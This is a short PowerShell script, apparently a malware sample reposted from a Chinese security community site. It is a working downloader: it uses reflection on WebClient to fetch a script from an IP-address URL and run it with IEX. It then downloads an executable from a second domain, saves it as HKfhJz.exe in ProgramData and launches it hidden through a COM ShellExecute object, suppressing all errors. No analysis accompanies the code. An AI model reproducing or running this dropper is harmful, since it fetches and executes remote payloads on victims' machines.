 $instance = [System.Activator]::CreateInstance("System.Net.WebClient");
$method = [System.Net.WebClient].GetMethods();
foreach($m in $method){
if($m.Name -eq "DownloadString"){
try{
$uri = "http://176.32.33.145/rez-senqo/o402ek2m.php";
IEX($m.Invoke($instance, ($uri)));
}catch{}
}
if($m.Name -eq "DownloadData"){
try{
$uri = New-Object System.Uri("http://bevendbrec.com/rez-senqo/o402ek2m.php?l=sixino4.dds")
$response = $m.Invoke($instance, ($uri));
$path = [System.Environment]::GetFolderPath("CommonApplicationData") + "\\\\HKfhJz.exe";
[System.IO.File]::WriteAllBytes($path, $response);
$clsid = New-Object Guid \'C08AFD90-F2A1-11D1-8455-00A0C91F3880\'
$type = [Type]::GetTypeFromCLSID($clsid)
$object = [Activator]::CreateInstance($type)
$object.Document.Application.ShellExecute($path,$nul, $nul, $nul,0)
}catch{}
}
}
Exit;
先知社区